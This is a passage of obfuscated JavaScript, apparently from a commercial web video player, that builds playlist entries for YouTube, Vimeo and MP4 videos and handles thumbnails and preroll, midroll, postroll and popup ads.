_0x3b7043=_0x29ca72[_0x236b15(0xd9)][_0x236b15(0x1da)]('|'),_0x2e3a39=-0x1ffc+-0x123a*-0x2+-0x8f*0x8;while(!![]){switch(_0x3b7043[_0x2e3a39++]){case'0':_0x352898[_0x236b15(0x353)+_0x236b15(0x29e)]=![];continue;case'1':_0x29ca72[_0x236b15(0x165)](_0x352898[_0x236b15(0x4a2)+'ay'][_0x236b15(0x4e1)],_0x352898[_0x236b15(0x42f)])&&(_0x352898[_0x236b15(0x42f)]=0x1949+-0x1eab+0xd*0x6a);continue;case'2':if(_0x29ca72[_0x236b15(0x387)](_0x5af6fd[_0x236b15(0x361)],_0x29ca72[_0x236b15(0x27a)])){_0x352898[_0x236b15(0xf5)][_0x236b15(0x3a3)+_0x236b15(0x322)]?(_0x352898[_0x236b15(0xf5)][_0x236b15(0x4d2)+_0x236b15(0x493)](),_0x352898[_0x236b15(0x42f)]=_0x352898[_0x236b15(0xf5)][_0x236b15(0x1a9)],_0x352898[_0x236b15(0xf5)][_0x236b15(0x4b0)+_0x236b15(0x45d)](_0x352898[_0x236b15(0x42f)])):_0x352898[_0x236b15(0xf5)][_0x236b15(0x4b0)+_0x236b15(0x45d)](_0x352898[_0x236b15(0x42f)]);_0x352898[_0x236b15(0xf5)][_0x236b15(0x3d2)+_0x236b15(0x2dd)](_0x352898[_0x236b15(0x42f)]);if(_0x29ca72[_0x236b15(0x286)](_0x5af6fd[_0x236b15(0x20a)][_0x352898[_0x236b15(0x42f)]][_0x236b15(0x3a9)],_0x29ca72[_0x236b15(0x282)])||_0x29ca72[_0x236b15(0x387)](_0x5af6fd[_0x236b15(0x3a9)],_0x29ca72[_0x236b15(0x29b)]))_0x352898[_0x236b15(0x246)+_0x236b15(0x3c4)]();}else{if(_0x29ca72[_0x236b15(0x36b)](_0x5af6fd[_0x236b15(0x361)],_0x29ca72[_0x236b15(0x1c0)]))_0x29ca72[_0x236b15(0x2f0)](_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)],undefined)&&(_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x1e6)](-0x2*0xa88+-0x943+0x1e53*0x1),_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x38e)]());else _0x29ca72[_0x236b15(0x38c)](_0x5af6fd[_0x236b15(0x361)],_0x29ca72[_0x236b15(0x303)])&&(_0x352898[_0x236b15(0xf5)][_0x236b15(0x4a3)](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x16a)]=_0x29ca72[_0x236b15(0x21a)],_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x31c)](),_0x29ca72[_0x236b15(0x3f3)](_0x5af6fd[_0x236b15(0x24a)+_0x236b15(0x2f2)+'sh'],'')&&(_0x352898[_0x236b15(0xf5)][_0x236b15(0x2e1)+'r'](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x1e6)](-0x13c2+-0x265*0x1+-0x6b*-0x35),_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x362)](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x1fd)+'2']()));}continue;case'3':_0x352898[_0x236b15(0xf5)][_0x236b15(0xea)+'ed']();continue;case'4':_0x352898[_0x236b15(0xf5)][_0x236b15(0x184)+_0x236b15(0x142)]=![];continue;case'5':_0x352898[_0x236b15(0xf5)][_0x236b15(0x158)+_0x236b15(0x29e)]=![];continue;case'6':_0x352898[_0x236b15(0x42f)]=_0x29ca72[_0x236b15(0x25d)](_0x29ca72[_0x236b15(0x462)](parseInt,_0x352898[_0x236b15(0x42f)]),-0x5aa*0x3+-0x1*0x367+0x1*0x1466);continue;}break;}}else _0x29ca72[_0x236b15(0xf3)](_0x250382[_0x236b15(0xd6)],-0x650+-0x158f+0x14*0x165)&&(_0x352898[_0x236b15(0xf5)][_0x236b15(0x2e1)+'r'](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x11d)+_0x236b15(0x31a)][_0x236b15(0x172)]());}}continue;case'1':_0x29ca72[_0x236b15(0x20b)](_0x250382[_0x236b15(0xd6)],0x32d*0x2+0x239*0x1+-0x1*0x892)&&_0x29ca72[_0x236b15(0x49d)](_0x921346,0x21cd+-0x1dbf+-0x40e)&&(_0x352898[_0x236b15(0x454)+_0x236b15(0x1a2)]=!![]);continue;case'2':_0x29ca72[_0x236b15(0x257)](_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x335)+'n'](),0x94d+-0x251f+0x1bd2)&&(_0x352898[_0x236b15(0x404)+_0x236b15(0x315)]=_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x335)+'n'](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x4fc)+_0x236b15(0x126)]());continue;case'3':_0x352898[_0x236b15(0xf5)][_0x236b15(0x174)+_0x236b15(0x3d3)]();continue;case'4':_0x352898[_0x236b15(0xf5)][_0x236b15(0x2fc)+_0x236b15(0x369)+_0x236b15(0x2b5)](_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x335)+'n']());continue;case'5':var _0x921346=Math[_0x236b15(0x3ce)](_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x500)+_0x236b15(0x260)]());continue;case'6':_0x29ca72[_0x236b15(0x264)](_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x335)+'n'](),-0x1293+-0x13*-0x11a+0x255)&&_0x29ca72[_0x236b15(0x18d)](_0x250382[_0x236b15(0xd6)],-(-0x1a11*-0x1+-0x24cb*-0x1+-0x3edb))&&_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x1e6)](-0x1d72*-0x1+-0xeba+-0xeb8);continue;case'7':if(_0x29ca72[_0x236b15(0x29c)](_0x250382[_0x236b15(0xd6)],-0x7*0xfe+-0x5*-0x1eb+-0x34*0xd)&&_0x29ca72[_0x236b15(0x10b)](_0x921346,0xebf+-0x2b*0x51+0x1*-0x124)&&(_0x29ca72[_0x236b15(0x36b)](_0x352898[_0x236b15(0x4a2)+'ay'][_0x352898[_0x236b15(0x42f)]][_0x236b15(0x32b)],_0x29ca72[_0x236b15(0x35f)])||_0x352898[_0x236b15(0x4fe)][_0x236b15(0x444)+_0x236b15(0x179)])){_0x352898[_0x236b15(0xf5)][_0x236b15(0x1dc)+_0x236b15(0x16f)]=!![];if(_0x352898[_0x236b15(0x353)+_0x236b15(0x29e)])_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x38e)]();else{_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x362)]();if(_0x798400[_0x236b15(0xbc)+'e']&&_0x798400[_0x236b15(0xbc)+'e'](_0x29ca72[_0x236b15(0xf4)])[_0x236b15(0x222)](/no/,'')){this[_0x236b15(0x235)]=!![];if(_0x5af6fd[_0x236b15(0x444)+_0x236b15(0x179)])_0x352898[_0x236b15(0x131)+'AD']=_0x352898[_0x236b15(0xf5)][_0x236b15(0x293)+_0x236b15(0x221)][_0x352898[_0x236b15(0xf5)][_0x236b15(0x3dc)+_0x236b15(0x3b4)+_0x236b15(0xd3)]()];else _0x352898[_0x236b15(0x131)+'AD']=_0x352898[_0x236b15(0x4a2)+'ay'][_0x352898[_0x236b15(0x42f)]][_0x236b15(0x113)+'4'];}_0x352898[_0x236b15(0xf5)][_0x236b15(0x1df)](_0x352898[_0x236b15(0x131)+'AD'],_0x29ca72[_0x236b15(0x2f7)]),_0x352898[_0x236b15(0xf5)][_0x236b15(0x3ec)]();}}else{if(_0x29ca72[_0x236b15(0xed)](_0x250382[_0x236b15(0xd6)],-0xd2b+-0x215*0xd+0x283d)&&_0x29ca72[_0x236b15(0x4d0)](_0x921346,-0x1567+0x16fc+-0x1b*0xf)&&_0x352898[_0x236b15(0x4fe)][_0x236b15(0x4b2)]&&_0x29ca72[_0x236b15(0x3f3)](_0x352898[_0x236b15(0x4fe)][_0x236b15(0x4b2)],'')&&!_0x23727a[_0x236b15(0x169)+_0x236b15(0x2b1)](_0x352898[_0x236b15(0x45b)][_0x236b15(0x366)+_0x236b15(0x230)])&&_0x29ca72[_0x236b15(0x3f3)](_0x352898[_0x236b15(0x45b)][_0x236b15(0x151)],''))_0x352898[_0x236b15(0xf5)][_0x236b15(0x1dc)+_0x236b15(0x16f)]=!![],_0x352898[_0x236b15(0x353)+_0x236b15(0x29e)]?_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x38e)]():(_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x362)](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x3ba)](_0x29ca72[_0x236b15(0x1b3)]));else(_0x29ca72[_0x236b15(0x10b)](_0x250382[_0x236b15(0xd6)],YT[_0x236b15(0x46e)+'e'][_0x236b15(0x248)])||_0x29ca72[_0x236b15(0x408)](_0x250382[_0x236b15(0xd6)],YT[_0x236b15(0x46e)+'e'][_0x236b15(0x16b)]))&&(_0x352898[_0x236b15(0x1d0)+_0x236b15(0x356)]=!![]);}continue;case'8':var _0x3bd65e={'TRiCS':_0x29ca72[_0x236b15(0x270)],'mbvQm':function(_0x4dc3aa,_0xfb33e7){var _0x2da871=_0x236b15;return _0x29ca72[_0x2da871(0x20d)](_0x4dc3aa,_0xfb33e7);},'gqieb':function(_0x2a8dac,_0xe7fc03){var _0x3ddfe0=_0x236b15;return _0x29ca72[_0x3ddfe0(0x49d)](_0x2a8dac,_0xe7fc03);},'WsouD':_0x29ca72[_0x236b15(0xf1)],'tsbet':_0x29ca72[_0x236b15(0x357)],'tiKZo':function(_0x55eed7,_0x1a8626){var _0x2d5633=_0x236b15;return _0x29ca72[_0x2d5633(0x34a)](_0x55eed7,_0x1a8626);},'IzfNT':function(_0x24b5fd,_0x16fef8){var _0x2203f8=_0x236b15;return _0x29ca72[_0x2203f8(0x3f5)](_0x24b5fd,_0x16fef8);},'sxnHB':_0x29ca72[_0x236b15(0x23c)],'rGEUO':function(_0x5b7545,_0x441d85){var _0x45b1cc=_0x236b15;return _0x29ca72[_0x45b1cc(0x3bd)](_0x5b7545,_0x441d85);},'VOMaH':function(_0xfbc1cc,_0x50b7ef){var _0x32541d=_0x236b15;return _0x29ca72[_0x32541d(0x462)](_0xfbc1cc,_0x50b7ef);},'JmvXE':function(_0xffefc4,_0x5167a7,_0x1b181f){var _0x3f5449=_0x236b15;return _0x29ca72[_0x3f5449(0xe2)](_0xffefc4,_0x5167a7,_0x1b181f);},'ZGUVq':_0x29ca72[_0x236b15(0x25c)],'CIiri':_0x29ca72[_0x236b15(0x18a)],'OPNpN':function(_0x4d7800,_0x34ce7d){var _0x1f1a4d=_0x236b15;return _0x29ca72[_0x1f1a4d(0x14c)](_0x4d7800,_0x34ce7d);},'PWCEq':function(_0x23ae15,_0xe53626){var _0x7f2023=_0x236b15;return _0x29ca72[_0x7f2023(0x188)](_0x23ae15,_0xe53626);},'cfEAJ':_0x29ca72[_0x236b15(0x35f)],'rEQcj':_0x29ca72[_0x236b15(0xf4)],'BOBpA':_0x29ca72[_0x236b15(0x390)],'HSDUX':function(_0x165fcf,_0x41e93e){var _0x1e9664=_0x236b15;return _0x29ca72[_0x1e9664(0x4d0)](_0x165fcf,_0x41e93e);},'rDXSP':function(_0x589aee,_0x2ec8ac){var _0x277bd2=_0x236b15;return _0x29ca72[_0x277bd2(0xcb)](_0x589aee,_0x2ec8ac);},'OMgZP':function(_0x25f641,_0x57f90a){var _0x5f53bc=_0x236b15;return _0x29ca72[_0x5f53bc(0x4d7)](_0x25f641,_0x57f90a);},'WiHyf':_0x29ca72[_0x236b15(0x32a)],'zpiwK':function(_0x1a2708,_0x4bc532){var _0x2555c9=_0x236b15;return _0x29ca72[_0x2555c9(0x17e)](_0x1a2708,_0x4bc532);},'tYVuT':_0x29ca72[_0x236b15(0x21c)],'tCsOD':_0x29ca72[_0x236b15(0x40b)],'sdrbr':function(_0x354659,_0x4e2f6e){var _0x48ae50=_0x236b15;return _0x29ca72[_0x48ae50(0x1c9)](_0x354659,_0x4e2f6e);},'buLCH':function(_0x5096da,_0x16e585){var _0xc380fa=_0x236b15;return _0x29ca72[_0xc380fa(0x114)](_0x5096da,_0x16e585);},'ftSDb':function(_0x3f0b0e,_0x2217f7){var _0x5b9e14=_0x236b15;return _0x29ca72[_0x5b9e14(0x453)](_0x3f0b0e,_0x2217f7);},'RvSlV':function(_0x26805e,_0x10721d){var _0x26ae10=_0x236b15;return _0x29ca72[_0x26ae10(0x398)](_0x26805e,_0x10721d);},'ZwIzh':function(_0x45778c,_0x54cad3){var _0x30b30b=_0x236b15;return _0x29ca72[_0x30b30b(0x34a)](_0x45778c,_0x54cad3);},'TwIqa':function(_0x4e2ce7,_0x576529){var _0x388134=_0x236b15;return _0x29ca72[_0x388134(0x204)](_0x4e2ce7,_0x576529);},'keuGr':_0x29ca72[_0x236b15(0x2bd)],'pXsbx':function(_0x311709,_0x2af71f){var _0x426aba=_0x236b15;return _0x29ca72[_0x426aba(0x188)](_0x311709,_0x2af71f);},'ohluD':function(_0x5cbf24,_0x2dfd0f){var _0x1e1a84=_0x236b15;return _0x29ca72[_0x1e1a84(0x498)](_0x5cbf24,_0x2dfd0f);},'byCYP':function(_0x5d9309,_0x4e113e){var _0x55497e=_0x236b15;return _0x29ca72[_0x55497e(0x47b)](_0x5d9309,_0x4e113e);}};continue;}break;}};function _0x12012f(){var _0x3be098=_0x498de1;(_0x29ca72[_0x3be098(0xd8)](_0x5af6fd[_0x3be098(0x20a)][_0x352898[_0x3be098(0x42f)]][_0x3be098(0x3a9)],_0x29ca72[_0x3be098(0x282)])||_0x29ca72[_0x3be098(0x41f)](_0x5af6fd[_0x3be098(0x3a9)],_0x29ca72[_0x3be098(0x29b)]))&&(_0x5ef984&&(_0x29ca72[_0x3be098(0x199)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x883+0x1d10+-0x2593][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x3b5)])&&_0x29ca72[_0x3be098(0x4ea)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x1c5d*-0x1+0x16b7+0x5a6][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x40d)])&&_0x29ca72[_0x3be098(0x309)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x180f+-0x1*0x25c+-0x65*0x37][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x365)])&&_0x29ca72[_0x3be098(0x34a)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x697*0x1+-0xd2b+0x694*0x1][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x308)])&&_0x29ca72[_0x3be098(0x262)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x526+0x6a7*-0x2+0x828][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x2ef)])&&_0x29ca72[_0x3be098(0x4b3)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][-0x16d*-0x17+0x1bbb+-0x3c86][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x1ab)])&&_0x29ca72[_0x3be098(0xf7)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x300)+_0x3be098(0x2d5)],_0x29ca72[_0x3be098(0x1cf)])&&_0x29ca72[_0x3be098(0x4b3)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][-0x9b*-0x36+-0x1*0xc2c+-0x1486][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x4df)])&&_0x29ca72[_0x3be098(0x337)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x7*0x2e+0x2669+0x27ab*-0x1][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x4e7)])&&_0x29ca72[_0x3be098(0xf7)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x1665+-0x1b7*0x2+0x5*-0x3cb][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x38f)])&&_0x29ca72[_0x3be098(0x4b1)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x43+-0x7e5*-0x2+0x7*-0x24b][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x21b)])&&_0x29ca72[_0x3be098(0x3f3)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][-0x169b+-0x20c*-0x2+0x7*0x2a5][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x2da)])&&_0x29ca72[_0x3be098(0x265)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][-0x175a*-0x1+-0x13b2*-0x1+-0x13*0x244][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x507)])&&_0x29ca72[_0x3be098(0x501)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x11ef*-0x2+-0x2260+-0xbb5*-0x6][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x459)])&&_0x29ca72[_0x3be098(0x337)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x127*0x3+-0x2235+0x60*0x52][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x3d9)])&&_0x29ca72[_0x3be098(0x4af)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x1842+0x1*-0x1a03+0x1c1*0x1][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x111)])&&(_0x352898[_0x3be098(0x19c)+'er'][_0x3be098(0x1b5)]({'zIndex':0x0}),_0x29ca72[_0x3be098(0x462)](_0x23727a,_0x29ca72[_0x3be098(0x25d)](_0x29ca72[_0x3be098(0x1c1)],_0x352898[_0x3be098(0x4fe)][_0x3be098(0x26b)+'me']))[_0x3be098(0x43c)](_0x29ca72[_0x3be098(0x450)],''))));}var _0x20c75d=-(0xa6d+-0x1922+0xeb6);_0x29ca72[_0x498de1(0x462)](_0x23727a,_0x5af6fd[_0x498de1(0x20a)])[_0x498de1(0x4f6)](function _0x162ec3(_0x1608fc){var _0x8662b7=_0x498de1,_0x28afc9={'iBWxb':_0x29ca72[_0x8662b7(0x437)],'VXOmZ':function(_0x46aba4,_0x121ad4){var _0x5d6717=_0x8662b7;return _0x29ca72[_0x5d6717(0x3f5)](_0x46aba4,_0x121ad4);},'EJTjO':_0x29ca72[_0x8662b7(0x282)],'gjOJA':_0x29ca72[_0x8662b7(0x29b)],'DgSwR':function(_0x228b69,_0x3c6d39){var _0x5deb66=_0x8662b7;return _0x29ca72[_0x5deb66(0x1d1)](_0x228b69,_0x3c6d39);},'XwGUH':function(_0x4fdde6,_0xb74cef){var _0x5e4a9e=_0x8662b7;return _0x29ca72[_0x5e4a9e(0x4b1)](_0x4fdde6,_0xb74cef);},'CcCft':_0x29ca72[_0x8662b7(0x3b5)],'JcLRa':_0x29ca72[_0x8662b7(0x40d)],'ygPSv':function(_0x40e600,_0x3941e5){var _0x2ff756=_0x8662b7;return _0x29ca72[_0x2ff756(0x3db)](_0x40e600,_0x3941e5);},'Qmxix':_0x29ca72[_0x8662b7(0x365)],'noIyK':_0x29ca72[_0x8662b7(0x308)],'uKFhs':function(_0x33e56f,_0x57170b){var _0x224aab=_0x8662b7;return _0x29ca72[_0x224aab(0x456)](_0x33e56f,_0x57170b);},'KKRMu':_0x29ca72[_0x8662b7(0x2ef)],'Icobn':_0x29ca72[_0x8662b7(0x1ab)],'rCVir':function(_0x318dbd,_0x54d167){var _0x5f0d35=_0x8662b7;return _0x29ca72[_0x5f0d35(0x3a6)](_0x318dbd,_0x54d167);},'foSYA':_0x29ca72[_0x8662b7(0x1cf)],'kpzfB':_0x29ca72[_0x8662b7(0x4df)],'jmLCg':_0x29ca72[_0x8662b7(0x4e7)],'FYfKl':function(_0x65e4fe,_0x23bb42){var _0x1f1462=_0x8662b7;return _0x29ca72[_0x1f1462(0x4f1)](_0x65e4fe,_0x23bb42);},'rQNUc':_0x29ca72[_0x8662b7(0x38f)],'EWPIK':function(_0xb236fd,_0x3fe23e){var _0x3fe0d1=_0x8662b7;return _0x29ca72[_0x3fe0d1(0x30e)](_0xb236fd,_0x3fe23e);},'CXpPR':_0x29ca72[_0x8662b7(0x21b)],'HOFpY':_0x29ca72[_0x8662b7(0x2da)],'FEQwJ':_0x29ca72[_0x8662b7(0x507)],'PyCSu':_0x29ca72[_0x8662b7(0x459)],'DfSky':function(_0x3ee25c,_0x3d8b91){var _0x17d757=_0x8662b7;return _0x29ca72[_0x17d757(0x40e)](_0x3ee25c,_0x3d8b91);},'vSZdB':_0x29ca72[_0x8662b7(0x3d9)],'drpWm':_0x29ca72[_0x8662b7(0x111)]};_0x20c75d=_0x29ca72[_0x8662b7(0x25d)](_0x20c75d,-0xde+0x95b*-0x1+0xa3a);var _0x3bb1c8={'id':_0x20c75d,'title':this[_0x8662b7(0x276)],'videoType':this[_0x8662b7(0x3a9)],'youtubeID':this[_0x8662b7(0x1c8)],'vimeoID':this[_0x8662b7(0x411)],'video_path_mp4HD':this[_0x8662b7(0x30d)],'video_path_mp4SD':this[_0x8662b7(0x2d1)],'mp4VideoThumbnails_vtt':this[_0x8662b7(0x3da)+_0x8662b7(0x1de)+'tt'],'mp4VideoThumbnails_img':this[_0x8662b7(0x3da)+_0x8662b7(0xd4)+'mg'],'ccUrl':this[_0x8662b7(0x1ba)],'enable_mp4_download':this[_0x8662b7(0x44e)+_0x8662b7(0x345)],'imageUrl':this[_0x8662b7(0xcf)],'imageTimer':this[_0x8662b7(0x476)],'prerollAD':this[_0x8662b7(0x32b)],'prerollGotoLink':this[_0x8662b7(0xf0)+_0x8662b7(0x176)],'preroll_mp4':this[_0x8662b7(0x113)+'4'],'prerollSkipTimer':this[_0x8662b7(0x304)+_0x8662b7(0x210)],'midrollAD':this[_0x8662b7(0x32c)],'midrollAD_displayTime':this[_0x8662b7(0x27e)+_0x8662b7(0x37c)+'e'],'midrollGotoLink':this[_0x8662b7(0x1d7)+_0x8662b7(0x176)],'midroll_mp4':this[_0x8662b7(0x30b)+'4'],'midrollSkipTimer':this[_0x8662b7(0x1d5)+_0x8662b7(0x210)],'postrollAD':this[_0x8662b7(0x1a3)],'postrollGotoLink':this[_0x8662b7(0xe5)+_0x8662b7(0x2a1)],'postroll_mp4':this[_0x8662b7(0x402)+'p4'],'postrollSkipTimer':this[_0x8662b7(0x1fa)+_0x8662b7(0x249)],'popupImg':this[_0x8662b7(0x298)],'popupAdShow':this[_0x8662b7(0x42d)+'w'],'popupAdStartTime':this[_0x8662b7(0x25f)+_0x8662b7(0x1cb)],'popupAdEndTime':this[_0x8662b7(0x50c)+_0x8662b7(0x260)],'popupAdGoToLink':this[_0x8662b7(0x2b4)+_0x8662b7(0x176)],'description':this[_0x8662b7(0x489)+'n'],'thumbnail_image':this[_0x8662b7(0x2bf)],'info_text':this[_0x8662b7(0x4ca)]};_0x3bb1c8[_0x8662b7(0x276)]=_0x3bb1c8[_0x8662b7(0x276)]||'',_0x3bb1c8[_0x8662b7(0xf9)]=_0x3bb1c8[_0x8662b7(0xf9)]||'',_0x3bb1c8[_0x8662b7(0x489)+'n']=_0x3bb1c8[_0x8662b7(0x489)+'n']||'',_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)]=_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)]||'',_0x352898[_0x8662b7(0x4a2)+'ay'][_0x8662b7(0x136)](_0x3bb1c8),_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)]=_0x29ca72[_0x8662b7(0x204)](_0x23727a,_0x29ca72[_0x8662b7(0x1f4)]),_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x1b2)]);if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x314)]);_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)][_0x8662b7(0x4bd)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x338)+_0x8662b7(0x2c1)]),_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)][_0x8662b7(0x172)](),_0x352898[_0x8662b7(0x30f)]=_0x29ca72[_0x8662b7(0x13a)](_0x23727a,_0x29ca72[_0x8662b7(0x1f4)]),_0x352898[_0x8662b7(0x30f)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x10d)]),_0x352898[_0x8662b7(0x4fb)]=_0x29ca72[_0x8662b7(0xe0)](_0x23727a,_0x29ca72[_0x8662b7(0x1f4)]);if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0x352898[_0x8662b7(0x30f)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x314)]);_0x352898['i']=document[_0x8662b7(0x2e0)+_0x8662b7(0x14f)](_0x29ca72[_0x8662b7(0x209)]),_0x352898['i'][_0x8662b7(0x12d)]=function(){var _0x261060=_0x8662b7;_0x352898[_0x261060(0x426)+'W']=this[_0x261060(0x217)],_0x352898[_0x261060(0x426)+'H']=this[_0x261060(0x392)];},_0x352898['i'][_0x8662b7(0x2bc)]=_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x240)](_0x23727a,_0x352898['i'])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x332)]);if(_0x29ca72[_0x8662b7(0x49d)](_0x5af6fd[_0x8662b7(0x20a)][_0x20c75d][_0x8662b7(0x3a9)],_0x29ca72[_0x8662b7(0x370)])||_0x29ca72[_0x8662b7(0x49d)](_0x5af6fd[_0x8662b7(0x3a9)],_0x29ca72[_0x8662b7(0x1e9)])){if(_0x29ca72[_0x8662b7(0x33d)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x4f9)])||_0x29ca72[_0x8662b7(0x334)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],'')||_0x29ca72[_0x8662b7(0x4ac)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x167)])){if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0x352898['i'][_0x8662b7(0x2bc)]=_0x29ca72[_0x8662b7(0x25d)](_0x29ca72[_0x8662b7(0x1f9)](_0x29ca72[_0x8662b7(0x32d)],_0x5af6fd[_0x8662b7(0x20a)][_0x20c75d][_0x8662b7(0x1c8)]),_0x29ca72[_0x8662b7(0x389)]);else _0x352898['i'][_0x8662b7(0x2bc)]=_0x29ca72[_0x8662b7(0x1f3)](_0x29ca72[_0x8662b7(0x43e)](_0x29ca72[_0x8662b7(0x319)],_0x5af6fd[_0x8662b7(0x20a)][_0x20c75d][_0x8662b7(0x1c8)]),_0x29ca72[_0x8662b7(0x220)]),_0x29ca72[_0x8662b7(0x2a6)](_0x23727a,_0x352898['i'])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x4e9)]);}}if(_0x29ca72[_0x8662b7(0x324)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x300)+_0x8662b7(0x2d5)],'')||_0x29ca72[_0x8662b7(0xdb)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x418)+_0x8662b7(0x119)],''))_0x29ca72[_0x8662b7(0xe0)](_0x23727a,_0x352898['i'])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x4e9)]);if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0x29ca72[_0x8662b7(0x1d1)](_0x23727a,_0x352898['i'])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x49c)]);if(_0x29ca72[_0x8662b7(0x4ac)](_0x5af6fd[_0x8662b7(0x20a)][_0x20c75d][_0x8662b7(0x3a9)],_0x29ca72[_0x8662b7(0x282)])||_0x29ca72[_0x8662b7(0x4c5)](_0x5af6fd[_0x8662b7(0x3a9)],_0x29ca72[_0x8662b7(0x29b)])){if(_0x29ca72[_0x8662b7(0x14d)](_0x352898[_0x8662b7(0x281)+'r'],undefined)){}}_0x352898[_0x8662b7(0x30f)][_0x8662b7(0x4b6)](_0x352898[_0x8662b7(0x4fb)]),_0x352898[_0x8662b7(0x4fb)][_0x8662b7(0x4b6)](_0x352898['i']),_0x352898[_0x8662b7(0x30f)][_0x8662b7(0x4b6)](_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)]),_0x29ca72[_0x8662b7(0x4ae)](_0x23727a,_0x352898[_0x8662b7(0x4fb)])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x24b)]);if(!_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])var 